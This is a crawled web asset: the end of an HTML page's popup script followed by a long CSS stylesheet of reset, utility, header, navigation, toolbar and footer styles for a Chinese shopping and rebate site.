        ,btnAlign: 'c' //按钮居中
        ,shade: 0 //不显示遮罩
        ,success: function(layero){
        var btn = layero.find('.layui-layer-btn');
        btn.find('.layui-layer-btn0').attr({
        href: "/user/msg.html"
        ,target: '_blank'
        });
        }
      }); 
      }	  
   }
	});

</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/global.css
body_size: 38285
content:
@charset "utf-8";
/*reset by yangtata start*/
html,body,div,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,button,input,textarea,th,td{margin:0;padding:0;}
body,button,input,select,textarea{font:12px/1.5 Tahoma,Helvetica,Arial,'宋体',sans-serif,\5b8b\4f53;}
h1,h2,h3,h4,h5,h6{font-size:100%;}
address,cite,dfn,em,var,i{font-style:normal;}
ul,ol,dl,li{list-style:none;}
fieldset,img{border:0;}
button,input,select,textarea{font-size:100%;}
table{border-collapse:collapse;border-spacing:0;}
a{
    color:#5e5e5e;
    text-decoration:none;
}
a:hover{
    color:#f8285c;
    text-decoration:underline;
}
:focus{  
    outline: 0 none;
}
/*reset by yangtata end*/
body {
    background:#f6f6f6;
    color:#5E5E5E;
    height:100%;    
}

textarea,input[type="text"],input[type="password"]{ background:url(../images/global/input_bg_sd.png) no-repeat #FFF; font-family:'Microsoft Yahei',Tahoma,Helvetica,Arial,sans-serif;}
:-moz-placeholder, ::-webkit-input-placeholder { color:#999999; }
.placeholder { color:#999999; }
/*input*/
.address { color:#666; }
.address li { line-height: 30px; display: block; margin-top: 5px; padding-bottom: 5px; _padding-bottom: 10px; height: auto; overflow: hidden; }
.right .address li { margin-top: 10px; }
.address li .user { float:left }
.address li .user label { width: 80px; text-align: right; display: block; float: left; }
.address li .text { border-top: #ccc solid 1px; border-left: #ccc solid 1px; border-right: #ddd solid 1px; border-bottom: #ddd solid 1px; float: left; width:200px; height: 28px; line-height:28px; padding-left: 5px; margin-right: 5px; }
.address li .text2 { width:100px; }
.address li .user select { color:#5e5e5e }
.error-box { float:left; color:#999; margin-left:5px; }
.error-box label { display:inline-block; padding-left:20px; }
.error-box label.error { background:url(../images/user/error.gif) no-repeat 0 7px; }
.error-box label.ok { background:url(../images/user/ok.gif) no-repeat 0 7px; }
.error-box label.warn { background:url(../images/user/warn.gif) no-repeat 0 7px; }
.error-box label.checking { background:url(../images/checking.gif) no-repeat; display:none; }
.address li .smt { width: 80px; height: 30px; line-height: 28px; margin-top:5px; border-radius: 2px; color:#fff; font-size:13px; cursor:pointer }
.address li .smt1 { margin-left:80px; margin-right: 20px; border:1px solid #e25f07; background:#FF2D5E; text-shadow: 1px 1px 0 rgba(0, 0, 0, .2); }
.address li .smt1:hover { background:#ff7e00; }
.address li .smt2 { border:1px solid #b8b8b8; background: #c3c3c3; text-shadow: 1px 1px 0 rgba(0, 0, 0, .2); }
.address li .smt2:hover { background:#cccccc; }
.ddinput { border-top: #ccc solid 1px; border-left: #ccc solid 1px; border-right: #ddd solid 1px; border-bottom: #ddd solid 1px; color: #5e5e5e; height: 16px; line-height: 16px; padding: 5px 5px; width: 280px; }
.gray{color:#919191;}
.gray_2{color:#808080;}
.gray_3{color:#ccc;}
.gray_4{color:#999;}
.gray_5{color:#666;}
.whi{color:#fff;}
.blue{color:#0289cd;}
.blue_1{color:#0099EE;}
.green{color:#129800;}
.green_2{color:#139C00;}
.green_3{color:#70A700;}
.red{color:#f00;}
.org{color:#FF5500;}
.org_1{color:#ff6600;}
.org_2{color:#FF2D5E;}
.org_3{color:#FF2D5E}
.bla{color:#000;}
.block{display:block;}
.none{display:none;}
.f10 { font-size: 10px }
.f12 { font-size: 12px }
.f14 { font-size: 14px }
.f16 { font-size: 16px }
.f18 { font-size: 18px }
.f20 { font-size: 20px }
.f24 { font-size:24px }
.f30 { font-size:30px }
.fb { font-weight: 700 }
.fn { font-weight: 400 }
.t2 { text-indent: 2em }
.lh20 { line-height:20px }
.lh22 { line-height:22px }
.lh24 { line-height:24px }
.lh30 { line-height:30px }
.tl { text-align: left }
.tc { text-align: center }
.tr { text-align: right }
.bc { margin-left: auto; margin-right: auto }
.fl { float: left; display: inline }
.fr { float: right; display: inline }
.vm { vertical-align: middle; }
.vt { vertical-align: top }
.pr { position: relative }
.pa { position: absolute }
.abs-right { position: absolute; right: 0 }
.abs-left { position: absolute; left: 0 }
/*clear by:mumian start*/
.clearfix:after {
    clear: both;
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    width: 0;
}
.clear{
    clear:both;
}
.clear:after,
.clear:before {
    content:"";
    display:table;
}

.clear:after {
    clear:both;
    overflow:hidden;
}

.clear {
    zoom:1;
    clear:both;
}
/*clearfix by:mumian end*/
.m5 { margin: 5px }
.m10 { margin: 10px }
.m15 { margin: 15px }
.m20 { margin: 20px }
.m25 { margin: 25px }
.m30 { margin: 30px }
.m50 { margin: 50px }
.mt5 { margin-top: 5px }
.mt10 { margin-top: 10px !important}
.mt15 { margin-top: 15px !important}
.mt20 { margin-top: 20px !important}
.mt25 { margin-top: 25px !important}
.mt30 { margin-top: 30px !important}
.mt40 { margin-top: 40px !important}
.mt50 { margin-top: 50px !important}
.mr5 { margin-right: 5px }
.mr10 { margin-right: 10px }
.mr15 { margin-right: 15px }
.mr20 { margin-right: 20px }
.mr25 { margin-right: 25px }
.mr30 { margin-right: 30px }
.mr40 { margin-right: 40px }
.mr50 { margin-right: 50px }
.mb5 { margin-bottom: 5px }
.mb10 { margin-bottom: 10px }
.mb15 { margin-bottom: 15px }
.mb20 { margin-bottom: 20px !important }
.mb25 { margin-bottom: 25px !important }
.mb30 { margin-bottom: 30px }
.mb45 { margin-bottom: 45px }
.mb50 { margin-bottom: 50px }
.mb60 { margin-bottom: 60px }
.ml5 { margin-left: 5px }
.ml10 { margin-left: 10px }
.ml15 { margin-left: 15px }
.ml20 { margin-left: 20px }
.ml25 { margin-left: 25px }
.ml30 { margin-left: 30px }
.ml40 { margin-left: 40px }
.ml50 { margin-left: 50px }
.ml55 { margin-left: 55px }
.ml70 { margin-left: 70px }
.ml80 { margin-left: 80px }
.ml85 { margin-left: 85px }
.ml100 { margin-left: 100px }
.p5 { padding: 5px }
.p10 { padding: 10px }
.p15 { padding: 15px }
.p20 { padding: 20px }
.p25 { padding: 25px }
.p30 { padding: 30px }
.p50 { padding: 50px }
.pt5 { padding-top: 5px }
.pt10 { padding-top: 10px }
.pt15 { padding-top: 15px }
.pt20 { padding-top: 20px }
.pt25 { padding-top: 25px }
.pt30 { padding-top: 30px }
.pt50 { padding-top: 50px }
.pr5 { padding-right: 5px }
.pr10 { padding-right: 10px }
.pr15 { padding-right: 15px }
.pr20 { padding-right: 20px }
.pr25 { padding-right: 25px }
.pr30 { padding-right: 30px }
.pr50 { padding-right: 50px }
.pb5 { padding-bottom: 5px }
.pb10 { padding-bottom: 10px }
.pb15 { padding-bottom: 15px }
.pb20 { padding-bottom: 20px }
.pb25 { padding-bottom: 25px }
.pb30 { padding-bottom: 30px }
.pb50 { padding-bottom: 50px }
.pl5 { padding-left: 5px }
.pl10 { padding-left: 10px }
.pl15 { padding-left: 15px }
.pl20 { padding-left: 20px }
.pl25 { padding-left: 25px }
.pl30 { padding-left: 30px }
.pl50 { padding-left: 50px }
.pl80 { padding-left: 80px!important; }
.mt0{margin-top:0!important;}
.mb0{margin-bottom:0px!important;}
.mb10{margin-bottom:10px!important;}
.mb20{margin-bottom:20px!important;}
.mb30{margin-bottom:30px!important;}
.ml0{margin-left:0px!important;}
.ml10{margin-left:10px!important;}
.ml20{margin-left:20px!important;}
.ml30{margin-left:30px!important;}
.ml35{margin-left:35px!important;}
.ml40{margin-left:40px!important;}
.ml45{margin-left:45px!important;}
.ml50{margin-left:50px!important;}
.ml55{margin-left:55px!important;}
.mr0{margin-right:0px!important;}
.mr10{margin-right:10px!important;}
.mr20{margin-right:20px!important;}
.mr30{margin-right:30px!important;}
.pt0{ padding-top:0px!important;}
.pt10{padding-top:10px!important;}
.pt20{padding-top:20px!important;}
.pt30{padding-top:30px!important;}
.pb0{ padding-bottom:0px!important;}
.pb10{padding-bottom:10px!important;}
.pb20{padding-bottom:20px!important;}
.pb30{padding-bottom:30px!important;}
.pl0{ padding-left:0px!important;}
.pl10{padding-left:10px!important;}
.pl20{padding-left:20px!important;}
.pl30{padding-left:30px!important;}
.pr0{ padding-right:0px!important;}
.pr10{padding-right:10px!important;}
.pr20{padding-right:20px!important;}
.pr30{padding-right:30px!important;}
@charset "utf-8";
/** CSS Document 
* Dec: Base style 
* Author: mumian@juanpi.com;
* Date: 2014-12-01;
**/
/*header by yangtata start*/
.header{background:#fff;width:100%;margin:0 auto;min-width: 1200px;}
.header .area{
	width:100%;position:relative; height:95px;  margin:0 auto;
}
.header .search .smt,.new-users ul li i{ display:block; background:url(../images/header-total.gif) no-repeat;}
.header .logo,.header .search,.header .protection{position:absolute;}
.header .logo{ top:17px; left:0;width:280px; height:55px;}
.header .logo.other{height:54px;width:240px;top:20px;}
.header .logo.juan-brand{background-position:-78px -104px;}
.header .logo.juan-iphone{background-position:-78px -161px;}
.header .logo.juan-user{background-position:-78px -217px;}
.header .logo.juan-jf{background-position:-78px -274px;}
.header .logo.juan-fanli{background-position:-78px -334px;}
.header .logo div .juan-txt{height:50px; width:70px;}
.header .logo .go-old{position:relative;background:url(../images/go-old.gif) no-repeat;height:39px;width:40px;margin:2px 0 0 10px;}
.header .logo .go-old a{display:block;position:absolute;bottom:0;left:0;width:40px;height:12px;}
.header .logo .juan-logo{
    height: 55px;
    overflow: hidden;    
    width: 280px;
}
.header .logo .juan-other-logo {
    height:0;
    width: 70px;
	padding-top:35px;
	overflow:hidden;
}
.header .logo .other-logo {
    height: 0;
    margin-left: 14px;
    overflow: hidden;
    padding-top: 34px;
    width: 89px;
}
/* about mac retina*/
.header .logo.juan-logo01{  background: url(../images/juan-logo.png) no-repeat; width:165px; height: 45px; background-size: cover;padding: 0; text-indent: -999px;}
.header .logo.juan-logo01 .go-old{ position: absolute; left: 165px;}
.header .logo.juan-user01{  background: url(../images/juan-user.png) no-repeat;background-size: cover; height: 55px;}
.header .logo.juan-fanli01{  background: url(../images/juan-fanli.png) no-repeat;background-size: cover; height: 55px;}
.header .logo.juan-jifen01{  background: url(../images/juan-jifen.png) no-repeat;background-size: cover; height: 55px;}
.header .logo.juan-iphone01{  background: url(../images/juan-phone.png) no-repeat;background-size: cover;height: 55px;}
.header .logo.juan-brand01{  background: url(../images/juan-brand.png) no-repeat;background-size: cover;height: 55px;}
/*this is protection*/
.header .protection{background-position:0 0; height:32px; width:465px; top:28px; right:270px;}
.header .protection a{ display:block; float:left; height:16px; width:98px; margin:0 0px 0 34px;}
.header .protection a.lowest{ margin-left:75px;width:85px;}
.header .protection a.check{ margin-left:75px;width:85px;}
.header .protection01{ background: url(../images/juan-zhijian.png) no-repeat;background-size: cover;height: 33px;}
/*this is protection*/
.header .protection{background-position:0 0; height:32px; width:465px; top:35px; right:270px;}
.header .protection a{ display:block; float:left; height:16px; width:98px; margin:0 0px 0 34px;}
.header .protection a.lowest{ margin-left:75px;width:85px;}
.header .protection a.check{ margin-left:75px;width:85px;}
.header .protection01{ background: url(../images/juan-zhijian.png) no-repeat;background-size: cover;height: 30px;}
/*this is search*/
.header .search{top:25px; right:0; width:287px; height:33px;}
.header .search .search-area{ display:block; width:249px; height:33px; background:#efefef;border-top: 1px solid #F8285C;border-bottom: 1px solid #F8285C;border-left: 1px solid #F8285C;}
.header .search .txt{ border:0 none; outline:0 none; background:#efefef; width:239px; height:30px; line-height:30px; margin:2px 0 0 10px; color:#333333;}
.header .search .smt{ background-position:right -65px; border:0 none; cursor:pointer; height:35px; width:37px;}
/*jky-login by yangtata*/

/*mainNav by yangtata start*/
.header .mainNav{ width:100%; height:38px; border-bottom: 2px solid #ff3366;min-width: 1200px;}
.header .mainNav .nav{  height:38px; margin:0 auto;}
.header .mainNav .nav .navigation li{ float:left; display:inline; height:38px;position:relative; z-index:11;}
.header .mainNav .nav .navigation li.fanli{background:#fff}
.header .mainNav .nav .navigation li.fanli a{color:#f8285c}
.header .mainNav .nav .navigation li.hot{background:#fff}
.header .mainNav .nav .navigation li.hot a{color:#8000FF;font-weight:600}
.header .mainNav .nav .navigation li a .cur{ background:url(../images/cur.gif) no-repeat; width:7px; height:4px; display:inline-block; margin-left:3px;
vertical-align:3px;_vertical-align:-6px;
transition: all .4s;-webkit-transition: all .4s; -o-transition: all .4s; -moz-transition: all .4s;-webkit-backface-visibility:hidden;}
.header .mainNav .nav .navigation li .all-classify{ display:none; position:absolute; top:39px; left:0; width:102px; background:#f8f9f5; border:#f8285c solid 1px;box-shadow:3px 0px 5px rgba(145,145,145,0.4);}
.header .mainNav .nav .navigation li.open a .cur{
transform:rotate(180deg);-webkit-transform:rotate(180deg); -o-transform:rotate(180deg); -moz-transform:rotate(180deg);}
.header .mainNav .nav .navigation li.open .all-classify{ display:block;}
.header .mainNav .nav .navigation li .all-classify dd{ height:36px;line-height:36px; border-bottom:#e2e2e2 solid 1px; border-top:#fff solid 1px;}
.header .mainNav .nav .navigation li .all-classify dd a{ color:#777; padding:0; width:102px; height:36px;}
.header .mainNav .nav .navigation li .all-classify dd i,.header .mainNav .nav .navigation li .all-classify dd span{ display:inline; float:left;}
.header .mainNav .nav .navigation li .all-classify dd i{background:url(../images/zhe-icon.gif) no-repeat; width:22px; height:22px; margin:10px 10px 0 20px;}
.header .mainNav .nav .navigation li .all-classify dd i.nvzhuang{ background-position:0 -312px;}
.header .mainNav .nav .navigation li .all-classify dd i.nanzhuang{ background-position:0 0;}
.header .mainNav .nav .navigation li .all-classify dd i.xiebaopeishi{ background-position:0 -40px;}
.header .mainNav .nav .navigation li .all-classify dd i.muying{ background-position:0 -76px; margin-top:6px;}
.header .mainNav .nav .navigation li .all-classify dd i.jujia{ background-position:0 -117px;}
.header .mainNav .nav .navigation li .all-classify dd i.meizhuang{ background-position:0 -158px;}
.header .mainNav .nav .navigation li .all-classify dd i.shuma{ background-position:0 -198px;}
.header .mainNav .nav .navigation li .all-classify dd i.meishi{ background-position:0 -238px}
.header .mainNav .nav .navigation li .all-classify dd i.wenti{ background-position:0 -275px; margin-top:7px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover{ font-weight:bold; background:#fff;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .nvzhuang{ background-position:-38px -312px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .nanzhuang{ background-position:-38px 0;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .xiebaopeishi{ background-position:-38px -40px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .muying{ background-position:-38px -76px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .jujia{ background-position:-38px -117px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .meizhuang{ background-position:-38px -158px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .shuma{ background-position:-38px -198px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .meishi{ background-position:-38px -238px}
.header .mainNav .nav .navigation li .all-classify dd a:hover .wenti{ background-position:-38px -275px;}
.header .mainNav .nav .navigation li a{ float:left;cursor:pointer; padding:10px 20px 0; color:#333; font-size:14px; height:30px;}
.header .mainNav .nav .navigation li a i{background:url(../images/newjd.gif) no-repeat;background-position:-28px 0;width: 28px;height: 22px;position: absolute;top: -2px;right: 1px;}
.header .mainNav .nav .navigation li.current a i{background-position:0 0;}
.header .mainNav .nav .navigation li a.brandnav{padding:10px 20px 0;}
.header .mainNav .nav .navigation li.last{ background:none;}
.header .mainNav .nav .navigation li.current{background:#f8285c;-webkit-border-radius: 6px 6px 0 0;-moz-border-radius: 6px 6px 0 0;border-radius: 6px 6px 0 0;}
.header .mainNav .nav .navigation li.on{background:#3539C2;-webkit-border-radius: 6px 6px 0 0;-moz-border-radius: 6px 6px 0 0;border-radius: 6px 6px 0 0;}
.header .mainNav .nav .navigation li.first a {width: 162px;text-align: center;}
.header .mainNav .nav .navigation li.current a {color: #fff;}
.header .mainNav .nav .navigation li.on a {color: #fff;}
.header .mainNav .nav .navigation li.first {width: 200px;}
.header .mainNav .nav .navigation li.current a:hover{ text-decoration:none;}
.header .mainNav .nav .navigation li.on a:hover{ text-decoration:none;}
.header .mainNav .nav .navigation li a:hover{text-decoration:underline;}
.navigation .code-tips {
    display: none;
    position: absolute;
    left: -28px;
    top: 36px;
    background-color: #fff;
    border: #e2e2e2 solid 1px;
    padding: 5px;
    width: 148px;
    height: 173px;
    z-index: 100;
}
.navigation .code-tips .code {    
    height: 148px;
    width: 148px;
}
.header .mainNav .nav .navigation li a #new-phone {
    margin-top: 3px;
}
#new-phone {
    background: url(../images/phone-new.png) no-repeat;
    margin-top: 12px;
    height: 16px;
}
#new-qcodes {
    top: 40px;
}
.header .state-show{ line-height:38px; position:relative; z-index:100;}
.header .state-show .normal-a{ font-size:14px; color:#333;height:38px;float:left; display:inline; padding:0 15px;}
.header .state-show .on{background: #f8285c;color:#fff;-webkit-border-radius: 6px 6px 0 0;-moz-border-radius: 6px 6px 0 0;border-radius: 6px 6px 0 0;}
.header .state-show .normal-side-box{ top:39px; right:0;}
.header .state-show  #signinid:hover .normal-side-box{display:block;}
.icon-normal,#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon{background:url(../images/icon-total.png) no-repeat 0 0;}
.icon-normal{background-position:0 0;display:inline-block; vertical-align:-3px; margin-right:3px;}
.icon-sign{ background-position: -84px -38px; width:16px; height:16px; float:left; margin-top:13px; _margin-top:11px;}
.icon-phone{ background:url(../images/icon-phone.gif) no-repeat;height:35px; width:12px; float:left;}

.icon-advance{ background-position:right top; width:15px; height:16px; float:left;margin-top:3px;}
.icon-fanli {width:0;position:relative;left:-20px}
.icon-bag{background-position:0 -156px;width:16px;height:18px;float:left;margin:8px 11px 0 12px;}
.icon-bag-empty{background-position:0 -182px;width:25px;height:36px;float:left;margin-right:5px;}
.icon-clock{width:14px;height:14px;background-position:right -20px;}
/*header_other by ake*/
.header_other{ height: 95px;  background: url(../images/user_line.gif) repeat-x;}
.header_other .area{height:95px;}
.header_other .other_nav{ position: absolute;right: 0; bottom:4px;}
.header_other .other_nav ul{  line-height: 36px;}
.header_other .other_nav li{ float: left;display: inline;}
.header_other .other_nav li a{float: left; padding: 0 32px;height: 36px;background: #2a142b; display: block; font-size: 14px; color: #fff;}
.header_other .other_nav li a.active{background: #ff2d5e;color: #fff;text-decoration:none;}
/*login by ake*/
.header-login{ border-bottom: 4px solid #2a142b;}
.header-login .area{height:76px;}
.header-login .logo{top:15px;}
.header-login .protection{right:10px;top:24px;}
/*mainNav by yangtata end*/
/*head by yangtata end*/
/*toolbar by yangtata start*/
#toolbar{ background:#f6f6f6;height:36px;min-width: 1200px;}
#toolbar .bar-con{ margin:0 auto; line-height:34px;}
#toolbar .bar-con .topNav li{ float:left; display:inline; border-right:#e2e2e2 solid 1px;}
#toolbar .bar-con .topNav li.first{ border-left:#e2e2e2 solid 1px;}
#toolbar .bar-con .topNav li a{ display:block; float:left; padding:0 25px; color:#666;height:36px;}
#toolbar .bar-con .topNav li a.red{ color:#ee4e22;}
#toolbar .bar-con .topNav li a.active{background:#fff;color:#F8285C}
#toolbar .bar-con .topNav li a.active:hover{ text-decoration:none;}
#toolbar .bar-con .right-show div{ display:block; float:left; color:#e2e2e2;}
#toolbar .bar-con .right-show div a{margin-right: 10px; color:#333;}
#toolbar .bar-con .right-show div a .count{ width:12px; padding:0 3px; background:#ff3838; color:#fff; margin-left:2px;}
#toolbar .bar-con .right-show div.logined-show{ position:relative; z-index:99; height:36px;}
#toolbar .bar-con .right-show div.logined-show .normal-a{ display:block; margin-top:10px; line-height:normal; cursor:pointer;}
#toolbar .bar-con .right-show div.logined-show img{ margin-right:5px; float:left; display:inline; width:18px; height:18px; vertical-align:middle;}
#toolbar .bar-con .right-show div.logined-show a .user{ color:#ff3366; font-weight:bold; display:inline; float:left; max-width:64px;_width:64px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
#toolbar .bar-con .right-show div.logined-show a .cur{ display:inline; float:left; background:url(../images/cur.gif) no-repeat; width:10px; height:5px;transition: all .4s;-webkit-transition: all .4s; -o-transition: all .4s; -moz-transition: all .4s; margin-left:2px; margin-top:6px;-webkit-backface-visibility:hidden;}
#toolbar .bar-con .right-show div.logined-show a:hover{ text-decoration:none;}
#toolbar .bar-con .right-show div.logined-show .normal-box{ position:absolute; top:35px; left:10px; width:200px; background:#fff; border:#f7dce0 solid 1px; width:92px; border-radius:5px; overflow:hidden; display:none; z-index:99;}
#toolbar .bar-con .right-show div.logined-show:hover .normal-box{display:block;}
#toolbar .bar-con .right-show div.hover .normal-box{ display:block;}
#toolbar .bar-con .right-show div.logined-show.hover a .cur{transform:rotate(180deg);-webkit-transform:rotate(180deg); -o-transform:rotate(180deg); -moz-transform:rotate(180deg);}
#toolbar .bar-con .right-show div.logined-show .login-box{ height:120px;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li{ height:30px; line-height:30px; border-bottom:#f7dce0 solid 1px;vertical-align:top;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon{width:12px; height:14px; display:inline; margin:10px 5px 0 10px; float:left;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a span{ display:inline; float:left;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon-01{ background-position:0 -49px;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon-02{ background-position:0 -79px;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon-03{ background-position:0 -108px;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon-04{ background-position:0 -136px;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a{ display:block; margin-left:0; color:#ce003f;width:92px;height:30px; cursor:pointer;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a:hover{ background:#fcf0f0; text-decoration:none;}
#toolbar .bar-con .right-show .personal-show a:hover{ text-decoration:none;}
#toolbar .bar-con .right-show .personal-show a:hover span{ text-decoration:underline;}
#toolbar .bar-con .right-show .logined-show img{ vertical-align:-5px; margin-right:5px;}
.main{
	
	margin:0px auto;
}
.clearfix{ clear:both;}
/*side_right by yangtata start old
.side_right {
    width: 40px;	
	bottom:150px;	
    position:fixed;
	display:none;
	_position:absolute;
	_right:10px;
	_bottom:auto;
	_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-210));
	z-index:102;
	border:4px solid #f1eced;
	background-color: #f1eced;
	border-radius:4px;
	float: right;
    margin-left: 1160px;
}
.side_right .con{ position:relative; height:216px;}
.side_right .con .wap:hover .normal-side-box{display:block}
.side_right .con .sign-btn:hover .normal-side-box{display:block}
.side_right .con .waptag:hover .normal-side-box{display:block}

*/
.normal-side-box{ position:absolute; top:22px; right:48px; width:180px; background:#fff; border:#f8285c solid 1px;text-align:center; color:#666; display:none;}
.normal-side-box .cur-img{ display:block; background:url(../images/cur-side.gif) no-repeat; height:15px; width:8px; position:absolute;
top:77px; right:-8px;}
.normal-side-box p{ margin:10px; line-height:24px;}
.normal-side-box p a{ color:#39c;}
.normal-side-box p b{ color:#ff3838;}
.normal-side-box p.other{ background:#f9f9f9; margin:0; padding:10px 0;}
.app-side-box{top:-22px;width:164px;text-align:center;}
.app-side-box .app-show{height:128px;width:128px;margin:17px auto 0;}
.app-side-box .app-txt{font-size:14px;color:#f8285c;}
/*this is tag-side-box*/
.tag-side-box{top:auto;bottom:110px;width:333px;text-align:left;min-height:100px;}
.tag-side-box.empty{width:198px;top:-3px;bottom:auto;min-height:0;}
.tag-side-box.empty .cur-img{bottom:auto;top:2px;}
.tag-side-box .bag-tool{display:block;position:static;box-shadow:none;}
.tag-side-box .cur-img{top:auto;bottom:65px;right:-15px;height:40px;width:15px;background-position:0 12px;}
/*totop-tips start*/
.totop-tips{  width: 100%;background: #ffebd2; min-width:1200px}
.totop-tips p{ text-align:center; width:980px; margin: 0 auto; position: relative; height: 30px; line-height: 30px; color: #666;}
.totop-tips p strong{ color: #333;  }
.totop-tips a{ color: #ff3838;margin-left: 30px;}
.totop-tips .closet{ position: absolute; right: 0;top:0; color: #666666; text-decoration: none; cursor: pointer;}
.totop-tips .closet em{ font-family: "微软雅黑"; margin-right: 5px;}
/*totop-tips end*/
/*
.side_right .trigger{
    background:url(../images/btn_side.png) no-repeat;
    display: block;
    height: 40px;
    width: 40px;
    margin:0 0 4px;
	color:#fff;
	text-align:center;
	position:relative;
}
.side_right .trigger:hover{ color:#fff;}
.side_right .trigger .icon{ display:block; background:url(../images/icon-right.gif) no-repeat; height:40px; width:40px;}
.side_right .trigger .icon-01{ background-position:10px -36px;}
.side_right .trigger .icon-02{ background-position:10px -80px}
.side_right .trigger .icon-03{ background-position:10px -122px;}
.side_right .trigger .icon-04{ background-position:0 -142px;}
.side_right .trigger .icon-05{background-position:10px 6px;}
.side_right .trigger .icon-06{background-position:10px -162px;}
.side_right .trigger .icon-07{background-position:10px -208px;}
.side_right .trigger p{ display:none; padding-top:3px; line-height:16px;}
.side_right .trigger:hover{ background-position:right top; text-decoration:none;}
.side_right .trigger:hover p{ display:block;}
.side_right .trigger:hover span{ display:none;}
.side_right .trigger.tag em.num{width:auto;height:12px;line-height:12px;padding:0 4px;display:block;position:absolute;top:5px;right:-2px;background:#f8285c;color:#f6f6f6;text-align:center;border-radius:15px;font-family:"宋体";}
.side_right .trigger.tag em.time{position:absolute;top:-55px;left:0;width:36px;height:66px;line-height:36px;color:#fff;font-family:"arial";font-size:14px;background:url(../images/tag-time.png) no-repeat;font-size:12px;}

*/

/*this is */
.tag_remind{position:fixed;bottom:10px;left: 50%;margin-left:385px;border:#f8285c solid 1px;background:#fff;padding:20px 0;width:214px;height:86px;z-index:100;text-align:center;}
.tag_remind .tips{color:#333;font-weight:bold;font-size:14px;}
.tag_remind .txt{color:#999;margin:10px 0;}
.tag_remind .btn_all a{color:#fff;width:78px;height:24px;line-height:24px;border:#dc0138 solid 1px;background:#ff2d5e;display:inline-block;text-align:center;border-radius:3px;}
.tag_remind .btn_all a:hover{background:#ff517d;text-decoration:none;}
.tag_remind .del{display:block;position:absolute;top:5px;right:5px;font-size:16px;color:#ccc;width:10px;height:10px;line-height:10px;}
.tag_remind .del:hover{color:#ff2d5e;text-decoration:none;}
/*this is service by yangtata start*/

/*this is service by yangtata end*
/*foot by yangtata start*/
.foot{
    width:100%;
	min-width:1200px;	
	margin:0 auto;
	margin-top:40px;
	background:#f9f9f9;	
	border-top:#ce003f solid 1px;
	clear:both;
}
.foot .white_bg{border-top:#f8285c solid 3px;}

.foot .logo{
	color:#999999;
	text-align:center;
	padding-top: 10px;
}
.foot .logo img{
	margin-right:27px;
}
.foot .logo .no{ border:none;}
.foot-con{padding:0 50px;margin: 0 auto;padding-bottom: 30px;}
.con-box-n{ padding-top: 25px;margin:0 auto;}
.con-left-info{ padding-left:65px;width:auto;overflow:hidden;}
.con-left-info dl{ float: left;display: inline;text-align: left;}
.con-left-info dt{  font-size: 14px; color: #333; font-weight: bold; margin-bottom: 10px;padding-left: 7px;}
.con-left-info dd{ margin-bottom: 5px; color: #666;}
.con-left-info dl a{ color: #666;}
.con-left-info dl .revEmail{ padding-left: 10px; line-height: 28px;}
.con-left-info dd i{width: 4px;  height: 4px; overflow:hidden;border-radius: 50%; background: #c6c6c6; display: inline-block; margin-right: 5px;float:left;margin-top:8px;}
.con-left-info .help-info{width:100px;}

.con-menu{  margin-top: 35px;}
.con-menu a{display: block; width: 86px; height: 35px; background: url(../images/service_add.gif) no-repeat;}
.con-menu .service-add{  background-position: 0 -5px;}
.con-menu .service-add:hover{ background-position: 0 -52px;}
.con-menu .service-time{ padding-left:10px;width:65px;}
.con-menu .service-time p{ color: #919191; line-height: 18px;}

.foot-con .ft-company{ text-align: center; padding-top: 20px; color: #c6c6c6;}
.foot-con .ft-company a{ color: #c6c6c6; }
.foot-con .ft-company a:hover{ text-decoration: underline;}

/*school start by xiaoxiong 1021*/
.con-left-info .school{ position: relative;}
.con-left-info .school em{ position: absolute; left: 63px; _left: 50; top: 3px; top: 2px\0; top: 2px\9; *top: 1px; display: block; width: 14px; height: 14px;background: url(../images/school-ico.png) no-repeat;}
/*foot by yangtata end*/
/*this is top_bar*/

.top_bar{background-color: #f7f7f7;height: 360px;width:1200px;margin: 0 auto;}
.top_bar .banner{position: relative;height: 360px;width:700px;z-index: 0;overflow: hidden;}
.top_bar .banner {margin-left: 200px;}
.top_bar .banner li{padding-left:0;display:block !important;width: 100%;position:absolute;top:0;left;0;z-index:0;opacity:0;filter:alpha(opacity=0);}
.top_bar .banner .pic{height:360px;display:block;width:700px;margin:0 auto;}
/*this is top_wrap*/
.top_wrap{ margin-left: auto;    margin-right: auto;width: 1200px;_height:1px;_overflow:hidden;}
.top_wrap .top_box {position: relative;width: 100%;height:0;min-width:1200px}
.top_wrap .banner_l{position: relative;top: -360px;z-index: 10;width:200px;display:block;left:0;}
.w1200 .top_wrap .banner_l {left: 0;}
.top_wrap .banner_l dl {width: 180px;height: 357px;overflow: hidden;padding: 2px 10px 1px;background-color: #fff;}
.top_wrap .banner_l dl dd {float: left;width: 50%;height: 51px;overflow: hidden;line-height: 50px;text-align: center;background: url(../images/dotted_line.png) repeat-x bottom;}
.top_wrap .banner_l dl dd a {display: block;height: 50px;line-height: 50px;text-align: center;background: #fff;font-size: 14px;position: relative;}
.ct-icon{display: inline-block; width: 24px; height: 24px;vertical-align: middle;position: relative; top: -2px;background: url(../images/ct_icons.png) no-repeat 0 0;margin-right: 5px;}
.ct-icon-nvzhuang{background-position: 0 0;}
.ct-icon-nanzhuang{background-position: -24px 0;}
